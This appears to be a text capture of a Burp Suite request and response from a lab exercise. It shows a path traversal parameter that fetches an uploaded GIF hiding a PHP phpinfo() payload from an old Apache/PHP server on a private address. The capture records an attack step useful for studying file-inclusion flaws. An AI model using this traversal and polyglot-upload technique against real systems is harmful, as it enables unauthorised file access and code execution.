 Request
Raw Params Headers Hex
POST /test HTTP/1.1
Host: 192.168.227.140
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=6sagg9k0tct5tqcbtcepcl8p14
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
file=../../../../var/www/uploaded_images/my_image.gif
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 11 Nov 2019 20:50:05 GMT
Server: Apache/2.2.22 (Ubuntu)
Accept-Ranges: bytes
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Content-Description: File Transfer
Content-Transfer-Encoding: binary
Expires: 0
Cache-Control: must-revalidate, post-check=0, pre-check=0
Pragma: public
Content-Disposition: attachment; filename="my_image.gif"
Content-Length: 23
Connection: close
Content-Type: application/octet-stream
���<?php phpinfo(); ?>